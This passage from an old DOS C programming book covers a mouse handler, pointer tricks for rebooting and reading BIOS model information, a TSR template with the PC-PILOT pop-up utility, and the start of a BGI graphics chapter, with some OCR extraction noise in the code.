            mov cx, 0 
            mov dx, 239 
            int 033h 
            /* set initial mouse_x, mouse_y */ 
            mov ax, 3 
            int 033h 
            mov mouse_x, cx 
            mov mouse_y, dx 
 } 
      } 
   return(mouse_present); 
}^{\prime} /*--init mouse( )---------*/
/*------------------------------------------------ 
      deinit_mouse - deinstall our mouse handler 
\star/void deinit_mouse( void ) 
{ 
   if ( mouse_present ) 
     { 
      /* deinstall our mouse handler by making int 33 never call it */ 
      asm{ 
            mov ax, 0ch 
           xor cx, cx /* mask == 0, handler never called */
            int 033h 
            /* reset mouse driver */ 
            xor ax, ax 
            int 033h 
 } 
 } 
} /*--deinit_mouse( )--------*/
```
Assembler function mouse\_int( ) calls mouse\_event\_func( ) whenever the mouse is moved, or a button is pressed or released. mouse event func() points to mouse handler( ) which queues up the mouse events.

# **25.4 Request Mode or Event Mode?**

 Request Mode is the one in which we call mouse interrupts to get mouse information or inputs. Whereas event mode is the one in which we install our own mouse handler to get mouse information. Request mode can be used for ordinary programming. In request mode, there is a chance for missing few inputs—mouse move or mouse click. But in Event mode, we can get all inputs. So professional programmers use Event mode.

#### **Exercise**

1. Write all mouse functions using interrupt programming. Then find out each function's use. (Hint: Get into graphics mode for better results)

# **Suggested Projects**

- 1. Write a mouse driver program.
- 2. Write mouse functions that doesn't use interrupts or mouse.com. (Hint: You have to use ports)

# "Riches gotten by doing wrong have no value." **Playing with Pointers 26**

 Programmers so often praise C for its *pointers*. Pointers are more powerful! In this chapter, let's see some of the interesting programs that use pointers.

# **26.1 Rebooting with pointers**

 Believe it or not, using pointers, we can even reboot our system! The following program reveals this.

```
#define BOOT_ADR (0xFFFF0000UL) 
#define RESET_ADR (0x00400072UL) 
#define COLD_BOOT (0) 
#define WARM_BOOT (1) 
void ReBoot( int type ) /* arg 0 = \text{cold} boot, 1 = \text{warm} */
{ 
   void ((far *fp)()) = (void (far *)()) BOOT_ADR; if ( type==COLD_BOOT ) 
        *(unsigned int far *) RESET_ADR = 0; 
       else 
        *(unsigned int far *) RESET_ADR = 0x1234; 
    (*fp)( ); 
\} /*--ReBoot( )------*/
int main( void ) 
\left\{ \right. int opt; 
     printf( " Rebooting Program \n\n" 
            "Warning: Reboot would result in data loss \a\n" 
            "0. Cold Boot \n" 
            "1. Warm Boot \n" 
            "2. Exit without booting \n" 
            "Enter your option: " 
         ); 
     scanf( "%d", &opt ); 
    if ( opt==0 || opt==1 )
             ReBoot( opt ); 
     return(0); 
\} /*--main( )-------*/
```
#### **26.2 Identifying machine model and BIOS date**

 The following program is by **Bill Buckels**. It finds the model of our PC and BIOS date using pointers!

```
/* getmodel.c by bill buckels 1990 */ 
/* This Program will Provide The Model Of The PC */ 
/* and its BIOS Release Date by peeking around at */ 
/* The Top Of The BIOS. */#undef MK_FP 
#undef peekb 
#include <stdlib.h> /* required for malloc */ 
#include <stdio.h> /* required for printf */ 
/* undefine the above if they exist */* all compilers start on equal footing */ 
/* macros to peek into memory */ 
/* dynamically cast a far pointer from segment and offset info */ 
#define MK_FP(seg,off) ((char far *)(((long)(seg) << 16) | (off))) 
/* return a byte from a dynamically cast location in memory */ 
#define peekb(a,b) (*((char far*)MK_FP((a),(b)))) 
/* memory address information */ 
#define ROMSEG 0xf000 
#define ID OFFSET 0xfffe
#define MD_OFFSET 0xfff5 
/* an array of characters */ 
char idbytes[10]='\x00', '\x9A', '\xFF', '\xFE', '\xFD',
      '\xFC', '\xFB', '\xFA', '\xF9', '\xF8'};
/* an array of strings */ 
char *idstrings[]={ 
       "Not In Our List", 
       "a COMPAQ plus", 
       "an IBM PC", 
       "a PC XT or Portable PC", 
       "a PC jr.", 
       "a Personal Computer AT or PS/2 Model 50 or 60", 
       "a PC XT after 1/10/86", 
       "a PS/2 Model 30",
```

```
 "a Convertible PC", 
       "a PS/2 Model 80", 
       NULL}; 
/* a record structure to organize our data */* this new data object is called a MODELINFO */ 
typedef struct{ 
      unsigned char modelbyte; 
      char idinfo[66]; 
      }MODELINFO; 
char *captions[3]={ 
      "\nGETMODEL.EXE by Bill Buckels 1990\n\n", 
      "This Computer is ", 
      "The BIOS release date is "}; 
void getmodelinfo(void) 
{ 
   /* a pointer to our MODELINFO's info */ 
   MODELINFO *modelinfo; 
  int num_records = 10 ; /* number of records in the data base */
  unsigned char byte \qquad ; /* counters */
  unsigned char mdl, num ;
  char datestring[9] \qquad ; /* string space for the date */
  char datelimit=8 \qquad/* allocate the memory in the near heap */modelinfo = malloc(num records*sizeof(MODELINFO));
  /* and fill the memory with the data in our arrays */ 
  /* an example for use of indirection in structures */ 
  for(byte=0;byte<num_records;byte++) 
  { 
    modelinfo[byte].modelbyte = idbytes[byte]; 
    strcpy(modelinfo[byte].idinfo, 
         idstrings[byte]); 
   } 
  /* get the ID byte */ num = peekb(ROMSEG,ID_OFFSET); 
  mdl = 0;
```

```
 /* point to the matching entry in the structure */ 
   for(byte=0;byte<num_records;byte++) 
       if(num==modelinfo[byte].modelbyte)mdl=byte; 
  /* now get the date of the bios */ /* and add it to our date string */ 
   for(byte=0;byte<datelimit;byte++) 
        datestring[byte]=peekb(ROMSEG,MD_OFFSET+byte); 
    /* terminate the string with a null character */ 
    datestring[datelimit]='\x00'; 
   /* print the model info, then the BIOS date */ printf("%s%s\n", 
          captions[1], 
          modelinfo[mdl].idinfo); 
   printf("%s%s\n", 
          captions[2], 
          datestring); 
   /* and now we are done */} 
int main( void ) 
{ 
       puts(captions[0]); 
       getmodelinfo(); 
       return(0); 
}
```
# "Hard workers will become leaders." **TSR Programming 27**

TSR or "Terminate and Stay Resident" Programming is one of the interesting topics in DOS Programming. TSR programs are the one which seems to terminate, but remains resident in memory. So the resident program can be invoked at any time. Few TSR programs are written with the characteristic of TCR (Terminate Continue Running) i.e., TSR program seems to terminate, but continues to run in the background. TSR Programming is supposed to be an easy one, if you know the DOS internals. In this chapter, I have tried to explain the tough TSR Programming concept in a simpler manner.

### **27.1 DOS's non-reentrancy Problem**

If a function can be called before it is finished, it is called reentrant. Unfortunately, DOS functions are non-reentrant. That is, we should not call a DOS function when it executes the same. Now, our intuition suggests us to avoid the DOS functions in TSR programs!

#### **27.2 Switching Programs**

As we know, DOS is not a multitasking operating system. So DOS is not meant for running two or more programs simultaneously! One of the major problems we face in TSR programming is that DOS's nature of switching programs. DOS handles switching programs, by simply saving the swapped-out program's complete register set and replacing it with the swapped-in program's registers. In DOS, if a program is put to sleep its registers are stored in an area called TCB (Task Control Block).

We must finish one process before another is undertaken. The main idea behind it is that, whenever we switch between programs, DOS switches our program's stack to its own internal set. And whatever that is pushed must be fully popped. For example, assume that we have a process currently running called *previous-process*, and we initiate another process in the meantime called *current-process*. In this case, the *current-process* will work fine, but when the *previous-process* just gets finished, it would find its stack data has been trashed by *currentprocess*. It is a serious injury! Everything will mess-up!

#### **27.3 DOS Busy Flag**

From the above discussion, we understand that before popping up our TSR program, we must check whether DOS is currently executing an internal routine (i.e., busy) or not. Surprisingly DOS also checks its status using a flag called "DOS Busy Flag". This "DOS Busy Flag" feature is undocumented and some programmers refer this flag as "DOS Critical Flag". We can also use this flag in our TSR program to check whether DOS is busy or not. For that, we have to use undocumented DOS function 34h.

## **27.4 BIOS Functions**

As BIOS functions are reentrant, some programmers use BIOS functions in TSR programs. But professional programmers don't use BIOS functions, as the implementation of BIOS functions is quite different from machine to machine. In other words, BIOS is not compatible and there is no guarantee for its reentrancy. So for professional TSR programming, avoid BIOS functions too!

# **27.5 Popping up TSR**

TSR programs can be made to reside in memory with the keep( ) function. Then how does our TSR program understand, it is being requested by user? In other words, when to popup our TSR program? For that, we have to capture few interrupts. We have already seen that interrupt routines will be called whenever an interrupt is been generated. So if we replace the existing interrupt routine with our routine, we can make our TSR program "live".



Normally, TSR programmers capture Keyboard interrupt (int 9h), Control-C interrupt (int 23h), Control-break interrupt (int 1bh), Critical error interrupt (int 24h), BIOS disk interrupt (int

13h), Timer interrupt (int 1ch) and DOS Idle interrupt (int 28h). Indian TSR programmers often use int 8h as Timer interrupt. But other international TSR programmers use int 1ch as Timer interrupt.

The idea is that we have to block Control-C interrupt, Control-break interrupt and Critical error interrupt. Otherwise, there is a chance that the control will pass onto another program when our TSR program is in action. And it will spoil everything!

We must also monitor other interrupts—Keyboard interrupt, BIOS disk interrupt, Timer interrupt and DOS Idle interrupt, and we have to chain them. I hope by looking at the figure, you can understand the concept better.

## **27.6 IBM's Interrupt-Sharing Protocol**

Almost all TSR utilities came with the property of unloading itself from the memory. But in order to unload the TSR, it must be the last TSR loaded. For example, if we run TSR utilities namely "X" and "Y", we can unload only the last TSR loaded i.e., "Y". The problem here is that of sharing of interrupts by TSR programs. IBM has suggested a protocol for sharing system interrupts. Even though, this protocol is meant for sharing hardware interrupts, it can be used for software interrupts too. It is especially useful for unloading TSR programs from memory, irrespective of its loading sequence. That is, if we follow this protocol standard, we can unload any TSR at any time!

 So, in order to unload any TSR at any time, all the TSR programs must use this protocol. But unfortunately, TSR programmers don't use this standard. So I omit the discussion of this protocol. If you are very particular to know more about this protocol, checkout the **Intshare.doc** file found on  $CD \rightarrow$ 

## **27.7 Rules for TSR Programming**

It is wise to consider the following rules, when you programming TSR:

- 1. Avoid DOS functions. If possible, avoid BIOS functions too!
- 2. When DOS busy flag is non-zero, DOS is executing interrupt 21h function. So we must wait and watch DOS busy flag.
- 3. When DOS is busy waiting for console input, we can disturb DOS regardless of the DOS busy flag setting. So you should watch interrupt 28h.
- 4. Use "signature" mechanism to check whether the TSR is already loaded or not. And so prevent multiple copies.
- 5. Our TSR program must use its own stack, and **not** that of the running process.
- 6. Other TSR programs might be chained to interrupts. So we must also chain any interrupt vector that our program needs.
- 7. TSR programs should be compiled in Small memory model.
- 8. *However* you may need to compile in compact , large or huge memory model if you use file operations with getdta( ) and setdta( ) functions.
- 9. TSR programs should be compiled with stack checking turned off.

#### **27.8 TSR Template**

 **Tom Grubbe** has written a utility called PC-PILOT Programmer's Pop-Up. PC-PILOT is a good substitute for the commercial Sidekick utility. Full source code of PC-PILOT is available on the CD . Source codes of PC-PILOT run up to several pages and so I have avoided listing the codes here. However, I list the codes of **Tsr.c** file. This file can be treated as a good TSR Template and it reduces the pain of TSR programming.

```
/* 
       TSR.C by Tom Grubbe 
*/ 
#include <stdio.h> 
#include <dos.h> 
#include <stdlib.h> 
#include <conio.h> 
#define TRUE 1 
#define FALSE 0 
/* --- vectors ---- */
#define DISK 0x13 
#define INT28 0x28 
#define KYBRD 0x9 
#define CRIT 0x24 
#define DOS 0x21 
#define CTRLC 0x23 
#define CTRLBRK 0x1b 
#define TIMER 0x1c 
typedef struct { 
       int bp,di,si,ds,es,dx,cx,bx,ax,ip,cs,fl; 
} IREGS; 
unsigned scancode; 
unsigned keymask; 
extern char signature[];
int unloading; \frac{1}{2} /* TSR unload flag */
static void (*UserRtn)(void); /* Pointer to user's start routine */ 
static void (*InitRtn)(void); /* Pointer to user's initialization 
                              routine */ 
/* ---- interrupt vector chains ----- */
static void interrupt (*oldbreak)(void);
static void interrupt (*oldctrlc)(void);
```

```
static void interrupt (*oldtimer)(void); 
static void interrupt (*old28)(void);
static void interrupt (*oldkb)(void);
static void interrupt (*olddisk)(void); 
static void interrupt (*oldcrit)(void);
/* ------ ISRs fot the TSR --------- */ 
static void interrupt newtimer(void);
static void interrupt new28(void);
static void interrupt newkb (void);
static void interrupt newdisk(IREGS);
static void interrupt newcrit(IREGS);
static void interrupt newbreak(void);
static unsigned sizeprogram; /* TSR's program size */ 
static unsigned dosseg; /* DOS segment address */ 
static unsigned dosbusy; /* offset to InDos flag */ 
static unsigned psps[2]; /* table of DOS PSP addresses */ 
static int pspctr; /* # of DOS PSP addresses */ 
static int diskflag; /* disk BIOS busy flag */ 
static unsigned mcbseg; /* address of 1st DOS mcb */ 
static char far *mydta; /* TSR's DTA */ 
static unsigned myss; /* TSR's stack segment */ 
static unsigned mysp; /* TSR's stack pointer */ 
static unsigned intpsp; /* Interrupted PSP address */ 
static int running; /* TSR running indicator */ 
static int hotkey flag; \overline{\phantom{a}} /* Hotkey pressed flag */
/* ------ local prototypes ------- */ 
void tsr(void (*FPtr)(void), void (*InitFPtr)(void)); 
static void tsr init(void);
static void resinit(void);
static void unload(void);
static void resterm(void); 
static void pspaddr(void);
static void dores(void); 
static void resident psp(void);
static void interrupted psp(void);
static int resident(char *signature);
static int test hotkeys(int ky);
#define signon(s) printf("\n%s %s", signature, s);
```

```
void tsr(void (*FPtr)(void), void (*InitFPtr)(void)) 
{ 
      UserRtn = FPtr: InitRtn = InitFPtr; 
      tsr init();
      if resident(signature) == FALSE) {
             /* ------- initial load of TSR program -------- */ 
#ifdef DEBUG 
             (*UserRtn)(); 
             return; 
#else 
            /* ------- Terminate and Stay Resident -------- */(*InitRtn)(); /* user's init function */
             resinit(); 
#endif 
 } 
      signon("is already installed.\n");
} 
/* --------- initialize TSR control values ---------- */ 
static void tsr_init() 
{ 
       unsigned es, bx; 
       /* --------- get address of DOS busy flag --------- */ 
      AH = 0x34; geninterrupt(DOS); 
      dosseg = ES;dosbusy = BX;\frac{1}{x} --------- get the seg addr of 1st DOS MCB --------- \frac{x}{x}AH = 0x52; geninterrupt(DOS); 
      es = ES;bx = BX;mcbseg = peek(es, bx-2);
       /* --------- get address of resident program's dta -------- */ 
      mydta = qetdta();
       /* --------- get address of PSP in DOS 2.x --------- */ 
      if (osmajor < 3)
             pspaddr(); 
} 
/* --------- establish & declare residency ---------- */ 
static void resinit() 
{ 
      myss = SS;mysp = SP;
```

```
oldtimer = qetvect(TIMER);old28 = getvect(INT28); oldkb = getvect(KYBRD); 
       olddisk = getvect(DISK); 
      \frac{1}{x} ------- attach vectors to resident program ------- \frac{x}{x}setvect(TIMER, newtimer);
       setvect(KYBRD, newkb); 
      setvect(INT28, new28);
      setvect(DISK, newdisk);
       /* -------- compute program's size -------- */ 
      sizeprogram = myss + ((mysp+50) / 16) - psp;/* -------- terminate and stay resident -------- */
       keep(0, sizeprogram); 
} 
/* --------- break handler ----------- */ 
static void interrupt newbreak() 
{ 
      return; 
} 
/* ---------- critical error ISR --------- */ 
static void interrupt newcrit(IREGS ir) 
{ 
      ir.ax = 0; \frac{1}{2} /* ignore critical errors */
} 
/* -------- BIOS disk functions ISR --------- */ 
static void interrupt newdisk(IREGS ir) 
{ 
       diskflag++; 
       (*olddisk)(); 
      ir.ax = AX; /* for the register returns */ir.cx = CX;ir.dx = DX;ir.f1 = FLAGS; --diskflag; 
} 
/* -------- test for the hotkey --------- */ 
static int test hotkeys(int ky)
{ 
       static unsigned biosshift; 
      biosshift = peekb(0, 0x417);
       if (ky == scancode && (biosshift & keymask) == keymask) 
            hotkey flag = !running;
```

```
 return hotkey_flag; 
} 
/* --------- keyboard ISR ---------- */ 
static void interrupt newkb() 
{ 
       static int kbval; 
      if (test hotkeys(inportb(0x60))) {
              /* reset the keyboard */ 
             kbval = inportb(0x61);
              outportb(0x61, kbval | 0x80); 
              outportb(0x61, kbval); 
              outportb(0x20, 0x20); 
       } 
       else 
              (*oldkb)(); 
} 
/* --------- timer ISR ---------- */ 
static void interrupt newtimer() 
{ 
       (*oldtimer)(); 
      test hotkeys(0);
      if (hotkey flag && peekb(dosseg, dosbusy) == 0) {
             if (diskflag == 0) {
                    outportb(0x20, 0x20); 
                   hotkey flag = FALSE; dores(); 
 } 
       } 
} 
/* ---------- 0x28 ISR ---------- */ 
static void interrupt new28() 
{ 
       (*old28)(); 
       if (hotkey_flag && peekb(dosseg, dosbusy) != 0) { 
            hotkey flag = FALSE; dores(); 
       } 
} 
/* ------ switch psp context from interrupted to TSR ------ */ 
static void resident_psp() 
{ 
       int pp;
```

```
if ( osmajor < 3) {
            /* --- save interrupted program's psp (DOS 2.x) ---- */
            intpsp = peek(dosseg, *psps); /* ------- set resident program's psp ------- */ 
            for (pp = 0; pp < pspctr; pp++)
                   poke(dosseg, psps[pp], _psp); 
       } 
       else { 
            /* ----- save interrupted program's psp ------ */
            intpsp = getpsp(); /* ------ set resident program's psp ------- */ 
            AH = 0x50;BX = psp; geninterrupt(DOS); 
 } 
} 
/* -------- switch psp context from TSR to interrupted --------- */ 
static void interrupted_psp() 
{ 
      int pp; 
      if ( osmajor < 3) {
            /* --- reset interrupted psp (DOS 2.x) ---- */
            for (pp = 0; pp < pspctr; pp++)
                   poke(dosseg, psps[pp], intpsp); 
       } 
       else { 
            /* ------ reset interrupted psp ------- */
            AH = 0x50;BX = intpsp; geninterrupt(DOS); 
       } 
} 
/* -------- execute the resident program ---------- */
static void dores() 
{ 
      static char far *intdta; \frac{1}{x} interrupted DTA */
static unsigned intsp; \frac{1}{2} /* " stack pointer */
static unsigned intss; \frac{1}{2} \frac{1}{2} stack segment \frac{1}{2}static unsigned ctrl break; /* Ctrl-Break setting */running = TRUE; \frac{1}{2} /* set TSR running metaphore */
       disable(); 
      intsp = SP;intss = SS;
```

```
SP = mysp;SS = myss; oldcrit = getvect(CRIT); 
        oldbreak = getvect(CTRLBRK); 
        oldctrlc = getvect(CTRLC); 
       setvect(CRIT, newcrit);
       setvect(CTRLBRK, newbreak);
       setvect(CTRLC, newbreak);
       ctrl_break = getcbrk(); \frac{1}{2} /* get ctrl break setting */<br>setcbrk(0); \frac{1}{2} /* turn off ctrl break logic */
setcbrk(0); \frac{1}{2} /* turn off ctrl break logic */
intdta = getdta(); \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac setdta(mydta); /* set resident dta */ 
 resident_psp(); /* swap psps */ 
        enable(); 
       (*UserRtn)(); \frac{1}{\sqrt{2}} /* call the TSR program here \frac{x}{\sqrt{2}} disable(); 
       \hspace{2.6cm}{\rm interrupted\_psp~()}: \hspace{2.0cm}{\rm //} \hspace{2.2cm} {\rm reset} \hspace{2.1cm} {\rm interrupted} \hspace{2.0cm} {\rm psp} \hspace{2.0cm} {\rm */}setdta(intdta); \frac{1}{2} /* reset interrupted dta */
       setvect(CRIT, oldcrit); \frac{1}{\sqrt{2}} reset critical error */
       setvect(CTRLBRK, oldbreak);
       setvect(CTRLC, oldctrlc);
       setcbrk(ctrl_break); <br> /* reset ctrl break */
       SP = intsp; \frac{1}{s} /* reset interrupted stack */
       SS = intss; enable(); 
        if (unloading) 
               unload(); 
       running = FALSE;
/* ------ test to see if the program is already resident -------- */static int resident(char *signature) 
        char *sg; 
        unsigned df; 
        unsigned blkseg, mcbs = mcbseg; 
       df = DS - psp;/* --- walk through mcb chain & search for TSR --- */while (peekb(mcbs, 0) == 0x4d) {
              blkseg = peek(mobs, 1);if (peek(blkseg, 0) == 0x20cd)
                      /* ---- this is a psp ---- */if (blkseg == psp)
                              break; /* if the transient copy */
```
}

{

```
for (sg = signature; *sg; sg++)if (*sg != peekb(blkseg+df, (unsigned)sg))
                               break; 
                        if (*sq == '\\0') /*- TSR is already resident -*/
                               return TRUE; 
 } 
            mcbs += peek(mcbs, 3) +1;
 } 
       return FALSE; 
} 
/* --------- find address of PSP (DOS 2.x) ----------- */ 
static void pspaddr() 
{ 
     unsigned adr = 0;
       disable(); 
      /* ------- search for matches on the psp in dos -------- */while (pspctr < 2 & &
                  (unsigned)((dosseg<<4) + adr) < (mcbseq<<4)) {
            if (peek(dosseg, adr) == psp)
                  \frac{1}{x} ------ matches psp, set phoney psp ------- */
                  AH = 0x50;BX = psp + 1; geninterrupt(DOS); 
                  /* ---- did matched psp change to the phoney? ----- */
                  if (peek(dosseg, adr) == psp + 1)
                        /*--- this is a DOS 2.x psp placeholder ---*/psps[pspetr++] = adr;/* ----- reset the original psp ------ */
                  AH = 0x50;BX = psp; geninterrupt(DOS); 
 } 
             adr++; 
       } 
       enable(); 
} 
/* -------- unload the rsident program --------- */
static void unload() 
{ 
      if (getvect(DISK) == (void interrupt (*) ()) newdisk)
             if (getvect(KYBRD) == newkb) 
                  if (qetvect(INT28) == new28)if (qetvect(TIMER) == newtimer) {
                               resterm();
```

```
 return; 
 } 
      /* --- another TSR is above us, cannot unload --- */ putch(7); 
} 
/* --------- TSR unload function ----------- */ 
static void resterm() 
{ 
      unsigned mcbs = mcbseg;
      /* restore the interrupted vectors */setvect(TIMER, oldtimer);
       setvect(KYBRD, oldkb); 
      setvect(INT28, old28);
      setvect(DISK, olddisk);
       /* obliterate the signature */ 
      *signature = \sqrt{0};
       /* walk through mcb chain & 
             release memory owned by the TSR */ 
      while (peekb(mcbs, 0) == 0x4d) {
            if (peek(mcbs, 1) == psp)
                   freemem(mcbs+1); 
            mcbs += peek(mcbs, 3) +1;
       } 
}
```
#### **27.9 PC-PILOT**

 In the last section we have seen the TSR Template that will be very useful for writing any TSR software. In this section, I just present the main program only. You can see how the TSR template (Tsr.c) is used in Pcpilot main program.

/\*

```
 PCPILOT.C - This is the main( ) module for PCPILOT.EXE. 
      It should be compiled in the small or tiny memory model. 
*/ 
#include <stdio.h> 
#include <stdlib.h> 
#include <dos.h> 
#include <scr.h> 
#include <kbd.h> 
int BorderClr = 0x09;
int TitleClr = 0x0c; 
int TextClr = 0x0f;
int FooterClr = 0x0b;
```

```
int HighlightClr = 0x4f;
int Code = 0; \angle /* For Ascii() \angle /
int BoxIdx = 0; \angle /* For BoxCodes() \angle /
int ClrIdx = 0x00; \frac{1}{x} For ColorCodes() \frac{x}{x}unsigned long NumIdx = 0L; \frac{1}{2} /* For BaseConvert() */
int Row = 0, Col = 0; \frac{1}{2} /* For Ruler() \frac{1}{2}void PcPilot(void); 
void Initialize(void); 
static int videomode(void);
void TitleScreen(void); 
/* #define DEBUG */ 
char signature[] = "PC-PILOT";extern unsigned heaplen = 12288;extern unsigned \bar{\text{stklen}} = 1024;extern unsigned scancode[], keymask[];<br>extern int unloading;
                                          /* To UnInstall TSR */void main(int argc, char *argv[]) 
{ 
     while (-\text{-argc} > 0) {
             ++argv; 
            if (**argv := '-") break; 
            if (tolower(argv[0][1]) == 'x') {
                  Initialize(); 
                  PcPilot(); 
                  return; 
 } 
       } 
      Initialize();<br>*scancode= 76;
                                 /* Alt(8) - '5'(76) on the keypad */
      *keymask = 8;
      tsr(PcPilot, TitleScreen); 
} 
typedef struct { 
      char *str; 
      int y; 
} MENU; 
MENU m[] = { " Ascii Table ", 8, 
       " Box Characters ", 9, 
       " Hex/Dec/Binary ", 10, 
       " Keyboard Codes ", 11, 
       " Ruler ", 12, 
       " Color Codes ", 13, 
       " Printer Setup ", 14,
```

```
 " Uninstall ", 15, 
 " Exit ", 16 
}; 
int Idx = 0;int K; 
int oldx, oldy; 
static void DrawMenu(void); 
static void HighLight(int code);
static void ExecuteMenuOptions(int index);
void PcPilot() 
{ 
       ScrGetCur(&oldx, &oldy, 0); 
       HideCur(); 
       ScrPush(); 
       DrawMenu(); 
      for (i; j) {
             HighLight(1); 
            switch (K = KbdGetC)) {
                    case UP: 
                    case LEFT: 
                          HighLight(0); 
                         if (--1dx < 0) Idx = 8;
                          break; 
                    case DN: 
                    case RIGHT: 
                          HighLight(0); 
                         if (++Idx > 8) Idx = 0;
                          break; 
                    case PGUP: 
                    case HOME: 
                          HighLight(0); 
                         \text{Idx} = 0; break; 
                    case PGDN: 
                    case END: 
                          HighLight(0); 
                         \text{Idx} = 8; break; 
                    case RET: 
                         if Idx == 7 || Idx == 8)if (Idx == 7) unloading = 1;
                                 ScrPop(1); 
                                 ScrSetCur(oldx, oldy, 0); 
                                 return; 
 }
```
}

}

```
if (\text{Idx} == 4) {
                              ScrPop(1); 
                             Ruler(); 
                             ScrPush(); 
                             DrawMenu(); 
 } 
                        ExecuteMenuOptions(Idx); 
                        break; 
                  case ESC: 
                        ScrPop(1); 
                        ScrSetCur(oldx, oldy, 0); 
                        return; 
                  default: 
                       if ((K = K&0x00ff) != 0) {
                              if (!strchr("abhkrcpue", tolower(K))) 
                                              break; 
                              HighLight(0); 
                             switch (tolower(K)) {
                                  case 'a': Idx = 0; break;
                                  case 'b': Idx = 1; break;
                                   case 'h': Idx = 2; break; 
                                  case 'k': Idx = 3; break;
                                  case 'r': Idx = 4; ScrPop(1); 
                                         Ruler(); 
                                         ScrPush(); 
                                         DrawMenu(); 
                                         break; 
                                  case 'c': Idx = 5; break;
                                  case 'p': Idx = 6; break;
                                  case 'u': Idx = 7;unloading = 1;case 'e': Idx = 8; ScrPop(1); 
                                         ScrSetCur(oldx, oldy, 0); 
                                                 return; 
                                   default : continue; 
 } 
                              HighLight(1); 
                             ExecuteMenuOptions(Idx); 
 } 
                        break; 
 }
```

```
static void DrawMenu() 
{ 
       register int i; 
       ShadowBox(31,5,48,19, 2, BorderClr); 
      PutStr(32,6, TitleClr, " PC - PILOT ");
       PutStr(31,7, BorderClr,"╞════════════════╡"); 
      PutStr(31,17,BorderClr,"\modelsPutStr(32,18, FooterClr, " %c %c <Esc> exits", 24,25);
      for (i=0; i<9; i++) {
            PutStr(32,8+i, TextClr, "%s", m[i].str);
            PutStr(33,8+i, FooterClr, "%c", m[i].str[1]);
 } 
       HighLight(1); 
} 
static void HighLight(int code) 
{ 
       switch (code) { 
             case 0: 
                  PutStr(32, m[Idx].y, TextClr, "%s", m[Idx].str);
                  PutStr(33, m[Idx].y, FooterClr, "%c", m[Idx].str[1]);
                   break; 
             case 1: 
                 PutStr(32,m[Idx].y, ~TextClr & 0x7f, "%s", m[Idx].str);
            PutStr(33,m[Idx].y, ~FooterClr & 0x7f, "%c", m[Idx].str[1]);
                   break; 
       } 
} 
static void ExecuteMenuOptions(int index) 
{ 
      switch (index) {
            case 0: Ascii(); return;
            case 1: BoxCodes(); return;
            case 2: BaseConvert(); return;
             case 3: KeyCodes(); return; 
             case 4: return; 
             case 5: ColorCodes(); return; 
             case 6: PrintCodes(); return; 
             case 7: return; 
 } 
}
```

```
static void Initialize() 
{ 
      int vmode; 
      vmode = videomode(); 
     if ((vmode != 2) && (vmode != 3) && (vmode != 7)) {
            printf("Must be in 80 column text mode.\n"); 
           exit(1); } 
      InitScr(); 
      if (VideoMode == MONO) { 
           BorderClr = 0x0f;
           TitleClr = 0x0f;TextClr = 0x07;FooterClr = 0 \times 0f:
           HighlightClr = 0x70;
      } 
} 
static int videomode() 
{ 
      union REGS r; 
     r.h.ah = 15:
      return int86(0x10, &r, &r) & 255; 
} 
static void TitleScreen() 
{ 
     Cls(); ShadowBox(18,8,59,16, 2, BorderClr); 
     PutStr(19,9, TextClr, " PC - PILOT ");
     PutStr(19,10,FooterClr," Programmer's Pop-Up ");
     PutStr(19,12, TextClr," FREEware written by Tom Grubbe ");
      PutStr(19,13, TextClr," Released to the Public Domain 01-12-90 "); 
     PutStr(19,15, TextClr," Alt-5 (keypad) ");
      PutStr(23,15, TitleClr, "Press"); 
      PutStr(44,15, TitleClr, "To Activate"); 
      ScrSetCur(0,18,0);
```
}

## **Suggested Projects**

1. Write a Screen Thief utility. The Screen Thief will capture the screen, when a hotkey is pressed. Depending upon the mode you set, when you load the TSR, Screen Thief will store the screen into BMP or GIF or JPEG.

# **Part III**

# **Advanced Graphics Programming**

Graphics Programming can be classified into:

- 1. Graphics with BGI
- 2. Mode 13h Programming
- 3. VESA Programming

# "Without leadership a nation falls." **Graphics with BGI 28**

BGI stands for *Borland Graphics Interface*. Working with BGI refers to working with driver files (with BGI extension). So we are in need of BGI files that are to be initialized with initgraph( ) function. Programming with BGI is considered to be quite old. In my experience, BGI is used only by Indian Programmers! Other International Programmers use mode 13h. Even though BGI is slow, we can do lots of graphics with it. It will be highly beneficial for the beginners.

### **28.1 Common Mistake!**

```
 int gdriver = DETECT, gmode; 
 initgraph( &gdriver, &gmode, "c:\\tc\\bgi");
```
